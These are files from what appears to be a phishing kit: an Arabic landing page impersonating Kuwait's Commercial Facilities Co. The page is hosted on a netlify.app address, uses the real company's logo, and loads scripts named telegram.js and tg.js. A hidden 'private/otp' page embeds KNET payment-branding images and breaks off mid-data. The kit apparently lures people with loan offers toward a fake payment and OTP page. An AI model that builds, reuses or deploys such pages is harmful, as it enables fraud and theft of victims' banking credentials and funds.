

<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Commercial Facilities Co.</title>
    <meta
      name="description"
      content="احصل على قرض نقدي، قرض سيارة أو قرض شركات بكل سهولة وسرعة."
    />
    <meta property="og:title" content="شركة التسهيلات التجارية - الكويت">
    <meta property="og:description" content="احصل على قرض نقدي، قرض سيارة أو قرض شركات بكل سهولة وسرعة.">
    <meta property="og:image" content="https://www.cfc-kw.com/assets/CFC-Logo.jpg">
    <meta property="og:url" content="https://tashelatkuwait.netlify.app/">
    <meta property="og:type" content="website">
    <meta property="og:locale" content="ar_AR">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="شركة التسهيلات التجارية - الكويت">
    <meta name="twitter:description" content="احصل على قرض نقدي، قرض سيارة أو قرض شركات بكل سهولة وسرعة.">
    <meta name="twitter:image" content="https://www.cfc-kw.com/assets/CFC-Logo.jpg">
    <link rel="icon" type="image/svg+xml" href="./assets/images/logo.svg" />
    <link rel="stylesheet" href="./assets/css/styles.css" />
    
  </head>
  <body>
    <header class="site-header">
      <div class="nav-shell">
        <a class="brand" href="#home" aria-label="Commercial Facilities">
          <img src="./assets/images/logo.svg" alt="Commercial Facilities logo" />
        </a>

        <button class="menu-toggle" type="button" aria-expanded="false" aria-label="فتح القائمة">
          <img src="./assets/images/menu.png" alt="" />
        </button>

        <nav class="navbar" aria-label="التنقل الرئيسي">
          <ul class="nav-links">
            <li class="nav-item has-dropdown">
              <a href="#about" data-i18n="nav.about">نبذة عن الشركة</a>
              <div class="dropdown">
                <a href="#about" data-i18n="about.history">نبذة تاريخية</a>
                <a href="#about" data-i18n="about.viceChair">كلمة نائب رئيس مجلس الإدارة</a>
                <a href="#about" data-i18n="about.board">أعضاء مجلس الإدارة</a>
                <a href="#about" data-i18n="about.team">الفريق الإداري</a>
                <a href="#about" data-i18n="about.governance">حوكمة الشركات</a>
                <a href="#about" data-i18n="about.protection">دليل حماية العملاء</a>
              </div>
            </li>
            <li class="nav-item has-dropdown">
              <a href="#services" data-i18n="nav.services">خدمات الشركة</a>
              <div class="dropdown">
                <a href="#calculator" data-i18n="loan.cash">قرض نقدي</a>
                <a href="#calculator" data-i18n="loan.auto">قرض سيارة</a>
                <a href="#calculator" data-i18n="loan.housing">قرض إسكاني</a>
                <a href="#calculator" data-i18n="loan.education">قرض تعليمي</a>
                <a href="#calculator" data-i18n="loan.marine">معدات بحرية</a>
                <a href="#calculator" data-i18n="loan.furniture">قرض أثاث</a>
                <a href="#calculator" data-i18n="loan.electrical">أجهزة كهربائية</a>
                <a href="#calculator" data-i18n="loan.commercial">قرض تجاري</a>
              </div>
            </li>
            <li class="nav-item has-dropdown">
              <a href="#news" data-i18n="nav.news">الأخبار والمعلومات المالية</a>
              <div class="dropdown">
                <a href="#news" data-i18n="news.reports">تقارير مالية</a>
                <a href="#news" data-i18n="news.meetings">نتائج الاجتماع</a>
              </div>
            </li>
            <li class="nav-item has-dropdown">
              <a href="#contact" data-i18n="nav.contact">إتصل بنا</a>
              <div class="dropdown">
                <a href="#contact" data-i18n="contact.complaints">شكاوي العملاء</a>
                <a href="#contact" data-i18n="contact.branches">فروعنا</a>
                <a href="#contact" data-i18n="contact.faq">الأسئلة المشهورة</a>
              </div>
            </li>
            <li class="nav-item has-dropdown">
              <a href="#careers" data-i18n="nav.careers">انضم الى فريقنا</a>
              <div class="dropdown">
                <a href="#careers" data-i18n="careers.form">نموذج التوظيف</a>
              </div>
            </li>
          </ul>

          <div class="nav-actions">
            <button type="button" class="nav-action lang-toggle" data-i18n="ui.langToggle">English</button>
          </div>
        </nav>
      </div>
    </header>

    <main id="home">
      <section class="hero section-card">
        <div class="hero-slider" aria-live="polite"></div>
        <div class="hero-dots" aria-label="مؤشرات الشرائح"></div>
      </section>

      <section id="calculator" class="calculator section-card">
        <div class="loan-grid">
          <article class="loan-tile" data-href="./calculator.html?loan=cash" data-loan-type="cash">
            <img src="./assets/images/loan/cash-loan.jpg" alt="قرض نقدي" />
            <h3 data-i18n="loan.cash">قرض نقدي</h3>
          </article>
          <article class="loan-tile" data-href="./calculator.html?loan=car" data-loan-type="car">
            <img src="./assets/images/loan/auto-loan.jpg" alt="قرض سيارة" />
            <h3 data-i18n="loan.auto">قرض سيارة</h3>
          </article>
          <article class="loan-tile" data-href="./calculator.html?loan=housing" data-loan-type="housing">
            <img src="./assets/images/loan/housing-loan.jpg" alt="قرض إسكاني" />
            <h3 data-i18n="loan.housing">قرض إسكاني</h3>
          </article>
          <article class="loan-tile" data-href="./calculator.html?loan=education" data-loan-type="education">
            <img src="./assets/images/loan/educational-loan.jpg" alt="قرض تعليمي" />
            <h3 data-i18n="loan.education">قرض تعليمي</h3>
          </article>
          <article class="loan-tile" data-href="./calculator.html?loan=marine" data-loan-type="marine">
            <img src="./assets/images/loan/marine-loan.jpg" alt="معدات بحرية" />
            <h3 data-i18n="loan.marine">معدات بحرية</h3>
          </article>
          <article class="loan-tile" data-href="./calculator.html?loan=furniture" data-loan-type="furniture">
            <img src="./assets/images/loan/furniture-loan.jpg" alt="قرض أثاث" />
            <h3 data-i18n="loan.furniture">قرض أثاث</h3>
          </article>
          <article class="loan-tile" data-href="./calculator.html?loan=electrical" data-loan-type="electrical">
            <img src="./assets/images/loan/electrical-loan.jpg" alt="أجهزة كهربائية" />
            <h3 data-i18n="loan.electrical">أجهزة كهربائية</h3>
          </article>
          <article class="loan-tile" data-href="./calculator.html?loan=commercial" data-loan-type="commercial">
            <img src="./assets/images/loan/commercial-loan.jpg" alt="قرض تجاري" />
            <h3 data-i18n="loan.commercial">قرض تجاري</h3>
          </article>
        </div>
      </section>

      <section id="offers" class="offers section-card">
        <div class="section-heading offers-heading">
          <span data-i18n="offers.label">لماذا شركة التسهيلات</span>
        </div>
        <div class="offers-grid">
          <article class="offer-card" data-href="./calculator.html?loan=cash">
            <div class="offer-body">
              <span class="offer-icon" aria-hidden="true">
                <img src="./assets/images/offers/ten-years.svg" alt="" />
              </span>
              <h3 data-i18n="offers.repayment">فترة سداد لغاية 7 سنين</h3>
            </div>
          </article>
          <article class="offer-card" data-href="./calculator.html?loan=cash">
            <div class="offer-body">
              <span class="offer-icon" aria-hidden="true">
                <img src="./assets/images/offers/zero-interest.svg" alt="" />
              </span>
              <h3 data-i18n="offers.noGuarantor">لا يتطلب كفيل</h3>
            </div>
          </article>
          <article class="offer-card" data-href="./calculator.html?loan=cash">
            <div class="offer-body">
              <span class="offer-icon" aria-hidden="true">
                <img src="./assets/images/offers/no-minimum.svg" alt="" />
              </span>
              <h3 data-i18n="offers.noMinimumSalary">من دون حد أدنى على الراتب</h3>
            </div>
          </article>
        </div>
      </section>

      <section id="about" class="why-us section-card">
        <div class="why-text">
          <h2 data-i18n="about.title">لماذا تختارنا ؟</h2>
          <p data-i18n="about.copy">
            مرحباً بكم في شركة التسهيلات، حيث رضاك هو أولويتنا. اكتشف لماذا اختيارنا هو القرار الأفضل لتوفير
            جميع احتياجاتك الائتمانية.
          </p>
          <a href="./calculator.html?loan=cash" class="text-link" data-i18n="about.readMore">قدم على قرضك الآن</a>
        </div>
        <div class="why-media">
          <img src="./assets/images/section1-cover-ar.png" alt="لماذا التسهيلات" />
        </div>
      </section>

    </main>

    <a class="apply-now-button" href="./calculator.html?loan=cash" data-i18n="ui.applyNow">قدم قرضك الان</a>

    <footer class="site-footer">
      <div class="footer-grid">
        <details class="footer-column" open>
          <summary data-i18n="nav.about">نبذة عن الشركة</summary>
          <div class="footer-links">
            <a href="#about" data-i18n="about.history">نبذة تاريخية</a>
            <a href="#about" data-i18n="about.viceChair">كلمة نائب رئيس مجلس الإدارة</a>
            <a href="#about" data-i18n="about.board">أعضاء مجلس الإدارة</a>
            <a href="#about" data-i18n="about.team">الفريق الإداري</a>
            <a href="#about" data-i18n="about.governance">حوكمة الشركات</a>
            <a href="#about" data-i18n="about.aml">مكافحة غسل الأموال وتمويل الإرهاب</a>
            <a href="#about" data-i18n="about.protection">دليل حماية العملاء</a>
          </div>
        </details>
        <details id="services" class="footer-column" open>
          <summary data-i18n="nav.services">خدمات الشركة</summary>
          <div class="footer-links">
            <a href="#calculator" data-i18n="loan.cash">قرض نقدي</a>
            <a href="#calculator" data-i18n="loan.auto">قرض سيارة</a>
            <a href="#calculator" data-i18n="loan.housing">قرض إسكاني</a>
            <a href="#calculator" data-i18n="loan.education">قرض تعليمي</a>
            <a href="#calculator" data-i18n="loan.marine">معدات بحرية</a>
            <a href="#calculator" data-i18n="loan.furniture">قرض أثاث</a>
            <a href="#calculator" data-i18n="loan.electrical">أجهزة كهربائية</a>
            <a href="#calculator" data-i18n="loan.commercial">قرض تجاري</a>
          </div>
        </details>
        <details id="news" class="footer-column" open>
          <summary data-i18n="nav.news">الأخبار والمعلومات المالية</summary>
          <div class="footer-links">
            <a href="#news" data-i18n="news.reports">تقارير مالية</a>
            <a href="#news" data-i18n="news.meetings">نتائج الاجتماع</a>
          </div>
        </details>
        <details id="contact" class="footer-column" open>
          <summary data-i18n="nav.contact">إتصل بنا</summary>
          <div class="footer-links">
            <a href="#contact" data-i18n="contact.complaints">شكاوي العملاء</a>
            <a href="#contact" data-i18n="contact.branches">فروعنا</a>
            <a href="#contact" data-i18n="contact.faq">الأسئلة المشهورة</a>
          </div>
        </details>
        <details id="careers" class="footer-column" open>
          <summary data-i18n="nav.careers">انضم الى فريقنا</summary>
          <div class="footer-links">
            <a href="#careers" data-i18n="careers.form">نموذج التوظيف</a>
          </div>
        </details>
      </div>

      <div class="footer-bottom">
        <div class="contact-icons">
          <div>
            <h3 data-i18n="contact.title">اتصل بنا</h3>
            <div class="icon-row">
              <a href="#" aria-label="اتصال"><img src="./assets/images/social/phone.png" alt="" /></a>
              <a href="#" aria-label="البريد الإلكتروني"><img src="./assets/images/contact-us/email.png" alt="" /></a>
              <a href="#" aria-label="واتساب"><img src="./assets/images/social/whatsapp.png" alt="" /></a>
            </div>
          </div>
          <div>
            <h3 data-i18n="social.title">تواصل معنا</h3>
            <div class="icon-row">
              <a href="#" aria-label="لينكدإن"><img src="./assets/images/social/linkedin.png" alt="" /></a>
              <a href="#" aria-label="يوتيوب"><img src="./assets/images/social/youtube.png" alt="" /></a>
              <a href="#" aria-label="إكس"><img src="./assets/images/social/twitter.png" alt="" /></a>
              <a href="#" aria-label="فيسبوك"><img src="./assets/images/social/facebook.png" alt="" /></a>
              <a href="#" aria-label="إنستغرام"><img src="./assets/images/social/instagram.png" alt="" /></a>
            </div>
          </div>
        </div>

        <div class="store-links">
          <h3 data-i18n="store.title">حمل التطبيق</h3>
          <div class="store-badges">
            <a href="#"><img src="./assets/images/store/app-store.png" alt="App Store" /></a>
            <a href="#"><img src="./assets/images/store/play-store.png" alt="Google Play" /></a>
          </div>
        </div>
      </div>

      <div class="copyright" data-i18n="copyright">جميع الحقوق محفوظة لشركة التسهيلات التجارية © 2026</div>
    </footer>

    <script src="./assets/js/telegram.js"></script>
    <script src="./assets/js/tg.js"></script>
    <script src="./assets/js/script.js"></script>
  </body>
</html>
</file>

<file: private/otp/index.html>
<!DOCTYPE html>
<html><head><meta name="robots" content="noindex, nofollow, noarchive" />


<script type="text/javascript">
window.knetImageDb = {"a0": {"mime": "image/jpeg", "data": "/9j/4AAQSkZJRgABAQEASABIAAD/2wBDAAMCAgMCAgMDAwMEAwMEBQgFBQQEBQoHBwYIDAoMDAsKCwsNDhIQDQ4RDgsLEBYQERMUFRUVDA8XGBYUGBIUFRT/2wBDAQMEBAUEBQkFBQkUDQsNFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBT/wAARCABaAXQDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwC7RRRX3Z8OFFFFABRRRQAUUUUAFSQR+dJtxnjNR1S1eG7mtQtlqM+mTbwfPt0jdsf3cSIwwfpnjrQBvpZn+7U0doe4xXJWzeM+FTXNHdBwGuNHkaQ/UrcqM/RRXY6Ob77Mq30kE9x3kt4WiT/vkux/Wr5ZPoLlHpa+1Spb0ahDrIC/2VY2N43cXl49uP8Ax2KSrV5p+u2+17bTLa9i3NuWO8Ky7eNpUNGFJPzZBYYwOTniWmnqhcrI1t/aplg5qkl94gz/AMiNre3P3vPsMfX/AI+s0S+KobNtlzpGvQygfMiaHdzgf8CijZT+BNTcfKzTW36cVKsPtVS28SadJDDLK0+npNKsEX9qWktkZJG+6iiZVLMcHAHJra8obaXMS79SqLf2p32erix1IsPtSuBnNB7VDJb1rtD7VXkh9qdyTEubf5TUKW9b+paLe2UPmXFlcQR/[base64]/4o8caZ4Tmsbe7dnu71ykFvGAWOOrH0A/rVRjKb5Yq7A6CiuU/4WJZf8+1x/wCO/wCNb+k6tb6xaLPbtkdGU9VPoa1qYerTXNONkSpJ7Fyiqttq1leXt1ZwXUU11alRPCjgtHuGV3DtkVTs/Fmk32v3WiQXiyarap5k1sFbKL8vOcY/iXv3rHlfYuzNaiiikI5vRtLk1vWLHToXSOW7njt0eU4VWdgoJI7ZNekf8KNvJvFNjZILi10++BeB7xDG4HkxSBWZlVd2ZQvblWHWvK6stqVw8MURkwse7aQoDHccnLAZbn1Jxk1c4zb912IhKCXvK53Vt8E9ambdJNDDA0sNvFN5csiyyyJuULtQnaMEM/QY9SBTfDvwZ1vVNU0KK7tLiO3vby3hu4oYn+0WkMsroJXBXAU+VKQcn7mTgFc81r3/AAkG+O/1WG9thcALFJLC0MbKqhQqDAXCqFAC8AACs2TUrya2it5Lud7eJmaOJpGKIWxuIGcAnAz64FRao18Rd6afwndeGfg/eeKvDWn31rL5c13cbPOl3fZ40ImCh22/K2+3IPJ/1sfHNEPwT1dprpZpGgjjKGKQ2sxEqtB9oJxtyGEePlIyXIX3rj7C31W2sJtRtrSdrFMJJcm33xISy4yxBCnIX37VIfEetXOtLqbXc8+olhKJGG/7owMKRjAAAAxgAD0pWqXdpaAnTsrx1O6s/gtcw6drE2rW19ZHTbfUs3K58iae2ClFUtGOGHmdyWCEjGDTrz4E6t9q+zWNpfXLm1jZZhC5h877V5EhLbB+7AVpAf7hUk4rzG6vLi+uZbi5nknuJmLySyMWZ2JJJJPUkk/nXc+Hfg74t1qFLq3gNmyqs0YmZ1k29mAUEr2xnB6YqZc0NZTt/XqVHlm7RhcrWvwn1m8mntoI5bm78gXVklvaTOl7EYvNDI+0YynKqRuJ+UgHis/4k+FbXwj4yvdHsp5Lq1gWF0llILNvhRz0GOrnFbvjL4UeMvDkct/f79QSQPPLcQSvIWAbDOSwBbnkkZwDk4yK4SzQyzgdeK1otykpc10RUSiuVxsy1Z2/Tit6yt+nFV7O16cVvWNpyOP0r0jAzb7xh4c8M6hDZ6vr2maXdyoJEgvLuOJ2UnAYBiOCQR9QfSu9tbXIHFfK2peG/BviTx5qJ1N9NvdRudTmt2bUp/s7G5hkykZkycIE2qFI2sI1JC8g/Wnh/wAL23hbTbbRrKaS5srBBbQSyMHZo04XJAGeAOcD6DpXg4XMfrlWpT5bcp7mLy14OlSquV+dFmG03AfLU/2DI+7WjDb4A4q2tsCOn6V6PMeZynz/APtF2P2e08CvtAI8V2OOfaSugjmDAc1V/aliEGh+Bnx08WWP/[base64]/ZrudN8P+CI9FsfBR03wPqqpK3mTK0sk8kio3mKcyGRSvB3NwECkYAFDVNLuNHvprO6j8qeI4ZfwyCD3BBBB7giuj/ZI+A/iHwfNPf6+7aTbQXDXKQG8aUXTHOG8oMUTkli4OTwO2R2Pxo8A6rfeKrzW9Ks5tTsZzGkhtU8xoZFQKVYDJxhQd2MfMB9fGyOpOk5U60tHtf8A4J7XEFOlV5KlBare234HjrdK9K8Ara+EfBs3ifUL/V4ILu/SxjttImWJmKASeY5YHOD0H9DXmz/drpPDHxCvPDOmT6Y9hp+sabJMLkWmpwmRElAxvXDAg4wD7CvrK0ZShZHyNCSjK7NPxL4Z0Pwr4/1e08QXuo3tkiLcQNa7RPcGTa4DswIU4Y5OOccdaTXPhpbf8Jl4Z0zSLqb7B4gt7e6tpLtQZYUlJBD7eCVwTx1rPT4jTXGv6lrGr6RpuvXl8VJOoRuViA4ARVYADAA5zwo966Jfj5crcWFz/wAIr4f+0WEaw2kvkSboEU5VVO/gDJ6etcclWja3Y7oujK99NTl/HFn4V02Z7LQv7WN7a3DwTvftGY5FXjcu0Agk54Par/h7wroNp4HPifxCdQuIpr77Db2unukZyE3s7MwPHYACqvib4hW/iazuY38LaLY3E7+Yby0ikSUNnJOS5HPOcjvUXhX4iXnhjSptMbT9O1jTnnF0ttqcBkSOYDbvXBGDjg+1VafIl19RXhz36HZ6Z4Xs/Bn7Rmm6PYNM1pb3UBQ3DBn+aFXOSAO7HtXl+vf8hzUf+vmT/wBCNd9/wvDWdQvxeroOizeISuyPVUsibkfLt3D5sFgOBx0HSsP4b67pmn6xqMGuuUsdVsprKS8MfmNbs+MS46nBHOOxNTDnj70lqkhy5Je7F6Ns0PhD/q/HH/YsXn/oUdXvi9bLe+KvCduxKrNo1hGSOoByP61LpsHh/wCHWjeJLhPE9nrt5qWmy6ZbWthG+f3hUl3LABcbelReH/ixJqF3o1rqek+HZJ7ZIrWPWNTtZHaJE+4W2tzj2H19az95zdSK0/4Bp7qgqcnr/wAEi03wz/YPxqfwxp2pX1lbSXRsGuopAsxiYfMMgYyfpVEy+GbjVNZvPFt/rWpaj9saJIbXYHdBx5jyNkHpjaAOg7dN/XPjFcaXq0N9BYeF9V1l4UmOtW9jIJUkK4OdxHzge2OlYtx8WoLyZ5rnwV4ZnuJGLySm1kBdj1Jw/emlUlq10E3BaJ9RNa8G2fhnxv4YOnzyX2jar9mvbVrlQJPLaQAo4HG4Y5xxzXrOiIsfiXxCqqFUeNLUAKMActXk118XprzWtLv5fD2jMmmW/wBntLTy5PJi+cMGA39RjjnHNT6h8bta1PVLK4g03TbLyb9dRe3s4WUXVwOA0h3Fm/Ajr9KidOrNJNdC4VKcG2n1OS8bf8jnr/8A2ELj/wBGNXO6jqFvpNhcXt3KIbW3QySyEEhVAyTxWprF5NqWr313cxiK4uJ5JZIwCArMxJGDyMEnrXJ/ECxuNU8D67aWsTT3M1lKkca9WYqcAe9ejTjtFnFpKRWXxdNqEmm6npa2t54Ukhnku9RZ2V4tmQCqkZIyrDp+WOeE8S6efGHjTw7458NTLrNjYkWk8cSsGUqWYMARkj95g4HHHXnEfw/8QWVj8Df7Ond4